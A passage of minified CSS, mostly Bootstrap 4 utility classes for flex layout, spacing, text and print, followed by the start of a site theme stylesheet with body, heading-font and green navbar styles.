end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0062cc!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-muted{color:#6c757d!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}
/*# sourceMappingURL=bootstrap.min.css.map */body{color:#3e3e3e;background-color:#efefef;font-size:14px;padding-top:72px}body.fonticons-loading :after,body.fonticons-loading :before{color:transparent!important}a{color:#0497ce}a:hover,a:focus{color:#03a84e}a,a:hover,a:focus{text-decoration:none}img[alt]{color:transparent}h1,h2,h3,h4,h5,h6{font-family:'Acme',sans-serif,arial,helvetica}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}.theme-font-2{font-family:'Acme',sans-serif,arial,helvetica}.hide-on-load{display:none}.block{display:block;width:100%}.inline{display:inline;width:auto}.navbar-dark{background-color:#03a84e;padding:0;box-shadow:0 1px 5px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.5);-moz-box-shadow:0 1px 5px rgba(0,0,0,.5)}.navbar-brand{background-color:#fff;padding:5px 10px;margin-right:0;position:relative;width:272px;height:72px}.navbar-brand-title,.navbar-brand-title:hover{color:#fff}.navbar-dark .navbar-collapse{flex-grow:1}.navbar-dark .navbar-nav .nav-link{color:#fff}.navbar-dark 